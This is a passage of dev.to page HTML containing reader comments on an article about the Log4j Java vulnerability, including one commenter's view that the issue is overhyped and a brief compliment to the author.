    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aehvakovdbvxeqy29r4r4c3mibwvbznt" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="aehvakovdbvxeqy29r4r4c3mibwvbznt">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818683"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kf1l"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818683"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="aqwvpsh2armpb7tur59cv7zm1thg2j7i" class="crayons-icon reaction-icon not-reacted"><title id="aqwvpsh2armpb7tur59cv7zm1thg2j7i">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>


  </div>
    </details>


  </div>
    </details>


  </div>
    </details>

    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-0
                    root
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="m:mx-1 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a4coxjce8bz3zpny99o0pvbw1watsr8" class="crayons-icon expanded"><title id="a4coxjce8bz3zpny99o0pvbw1watsr8">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a1h6vnzd44n0eta5trswxo9r8m3xg2lr" class="crayons-icon collapsed"><title id="a1h6vnzd44n0eta5trswxo9r8m3xg2lr">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818101"
    class="
      comment single-comment-node
      
      root
      comment--deep-0
      
    "
    data-comment-id="818101"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke5b"
    data-comment-author-id="145374"
    data-content-user-id="145374">
    <a name="comment-1ke5b" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/siy" class="shrink-0 crayons-avatar m:crayons-avatar--l mt-4 m:mt-3">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F145374%2F6e93547b-45cc-430e-9659-3adea03266b5.jpeg" alt="siy profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/siy" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Sergiy Yevtushenko
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818101" aria-controls="comment-profile-preview-content-818101" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Sergiy Yevtushenko profile details">
      Sergiy Yevtushenko
      
    </button>
    <div id="comment-profile-preview-content-818101" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #a198bb; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/siy" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F145374%2F6e93547b-45cc-430e-9659-3adea03266b5.jpeg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Sergiy Yevtushenko
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:145374,&quot;name&quot;:&quot;Sergiy Yevtushenko&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Sergiy Yevtushenko" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Writing code for 35+ years and still enjoy it...
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Krakow, Poland
          </div>
        </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Senior Software Engineer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2019-03-14T05:28:55Z" class="date">Mar 14, 2019</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke5b" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-12T09:36:44Z" class=date-short-year>
    Dec 12 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818101" aria-controls="comment-dropdown-818101" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a699g487e3pio4d6zwohfxge3lvgaswz" class="crayons-icon pointer-events-none"><title id="a699g487e3pio4d6zwohfxge3lvgaswz">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818101" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke5b" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Sergiy Yevtushenko&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="145374" data-action="settings-button" data-path="https://dev.to/siy/comment/1ke5b/settings" aria-label="Go to Sergiy Yevtushenko&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="145374">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818101"
                data-comment-url="https://dev.to/siy/comment/1ke5b"
                aria-label="Hide Sergiy Yevtushenko&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/siy/comment/1ke5b/mod" aria-label="Moderate Sergiy Yevtushenko&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/siy/comment/1ke5b" aria-label="Report Sergiy Yevtushenko&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>The issue appears in two cases: when malicious input is part of format string (which is bad practice and usually avoided) and when format string explicitly refers a variable (contains pattern like <code>${object.property}</code>) - frankly, I didn't even know that such syntax is supported. Finally, issue is not applicable to most recent versions of all supported JVM releases.</p>

<p>If to sum up: the hype is much louder than real issue is.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818101"
    data-comment-id="818101"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="af8jzqfyk2943h1qhk2ww2cxv2n8mjwn" class="crayons-icon reaction-icon not-reacted"><title id="af8jzqfyk2943h1qhk2ww2cxv2n8mjwn">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ab1shzbm981fm4i0s37l5sv9h2bkgdbn" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="ab1shzbm981fm4i0s37l5sv9h2bkgdbn">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818101"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke5b"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818101"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="alpqajv9cdz6022wfs6g1js6xbkq9uv6" class="crayons-icon reaction-icon not-reacted"><title id="alpqajv9cdz6022wfs6g1js6xbkq9uv6">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>


  </div>
    </details>

    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-0
                    root
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="m:mx-1 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ac79k49hrjqitaov4m99tusr64eubydj" class="crayons-icon expanded"><title id="ac79k49hrjqitaov4m99tusr64eubydj">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="acb6xnbydw67sn6585dnoppj97i09vsi" class="crayons-icon collapsed"><title id="acb6xnbydw67sn6585dnoppj97i09vsi">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-817871"
    class="
      comment single-comment-node
      
      root
      comment--deep-0
      
    "
    data-comment-id="817871"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdmf"
    data-comment-author-id="40038"
    data-content-user-id="40038">
    <a name="comment-1kdmf" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/albertowar" class="shrink-0 crayons-avatar m:crayons-avatar--l mt-4 m:mt-3">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F40038%2Fcd35837d-87e9-40b7-b74f-3a8a6f872347.png" alt="albertowar profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/albertowar" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Alberto Guerra González
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817871" aria-controls="comment-profile-preview-content-817871" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Alberto Guerra González profile details">
      Alberto Guerra González
      
    </button>
    <div id="comment-profile-preview-content-817871" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #131313; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/albertowar" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F40038%2Fcd35837d-87e9-40b7-b74f-3a8a6f872347.png" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Alberto Guerra González
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:40038,&quot;name&quot;:&quot;Alberto Guerra González&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Alberto Guerra González" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Passionate about Good Engineering Practices and Distributed Systems. I wear trilbies 🤠.  All opinions are my own. Currently @riotgames. ex @Microsoft
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Dublin, Ireland
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              Ms. Computer Engineering
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Senior Software Engineer at Riot Games
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2017-11-03T23:39:54Z" class="date">Nov 3, 2017</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdmf" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T18:02:15Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817871" aria-controls="comment-dropdown-817871" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ae6fmwyozuv4gaawl49jmuhxulzulcl8" class="crayons-icon pointer-events-none"><title id="ae6fmwyozuv4gaawl49jmuhxulzulcl8">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817871" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdmf" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Alberto Guerra González&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="40038" data-action="settings-button" data-path="https://dev.to/albertowar/comment/1kdmf/settings" aria-label="Go to Alberto Guerra González&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="40038">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817871"
                data-comment-url="https://dev.to/albertowar/comment/1kdmf"
                aria-label="Hide Alberto Guerra González&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/albertowar/comment/1kdmf/mod" aria-label="Moderate Alberto Guerra González&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/albertowar/comment/1kdmf" aria-label="Report Alberto Guerra González&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Really good summary. Well done!</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817871"
    data-comment-id="817871"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="agriy2ke7315phi8xu4i2ukheh6onue2" class="crayons-icon reaction-icon not-reacted"><title id="agriy2ke7315phi8xu4i2ukheh6onue2">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="apmc52dmw2ku5gp8336co1vb1dm5zgpr" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="apmc52dmw2ku5gp8336co1vb1dm5zgpr">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">2</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="817871"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdmf"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-817871"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="ac1a2bwv7umnzngmvcxce8rfyaq37r39" class="crayons-icon reaction-icon not-reacted"><title id="ac1a2bwv7umnzngmvcxce8rfyaq37r39">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-1
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="alrhgnn2abwcr3ymq5xzeq9a7p6spvem" class="crayons-icon expanded"><title id="alrhgnn2abwcr3ymq5xzeq9a7p6spvem">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="afvbndhxn1cqgky5u7v4ob7uxgv2d74c" class="crayons-icon collapsed"><title id="afvbndhxn1cqgky5u7v4ob7uxgv2d74c">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818074"
    class="
      comment single-comment-node
      
      child
      comment--deep-1
      
    "
    data-comment-id="818074"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4a"
    data-comment-author-id="746257"
    data-content-user-id="746257">
    <a name="comment-1ke4a" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/mukundmadhav" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" alt="mukundmadhav profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/mukundmadhav" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Mukund Madhav
    </span>
      <span class="crayons-hover-tooltip inline-block spec-op-author -mr-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818074" aria-controls="comment-profile-preview-content-818074" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Mukund Madhav profile details">
      Mukund Madhav
      
    </button>
    <div id="comment-profile-preview-content-818074" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #12a292; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/mukundmadhav" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Mukund Madhav
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:746257,&quot;name&quot;:&quot;Mukund Madhav&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Mukund Madhav" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Full stack software engineer 
Frontend: React JS
Backend: Spring with Java
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Hyderabad, India
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              KIIT, Bhubaneswar
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              ASE - 2 at HighRadius
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2021-11-06T13:42:50Z" class="date">Nov 6, 2021</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>

      <span class="crayons-hover-tooltip inline-block spec-op-author -ml-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>

  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4a" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-12T07:47:44Z" class=date-short-year>
    Dec 12 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818074" aria-controls="comment-dropdown-818074" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="akoahvcsu39oyd6rcye0gstqgrjanbie" class="crayons-icon pointer-events-none"><title id="akoahvcsu39oyd6rcye0gstqgrjanbie">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818074" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4a" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Mukund Madhav&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="746257" data-action="settings-button" data-path="https://dev.to/mukundmadhav/comment/1ke4a/settings" aria-label="Go to Mukund Madhav&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="746257">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818074"
                data-comment-url="https://dev.to/mukundmadhav/comment/1ke4a"
                aria-label="Hide Mukund Madhav&#39;s comment">
                Hide
              </button>
          </li>
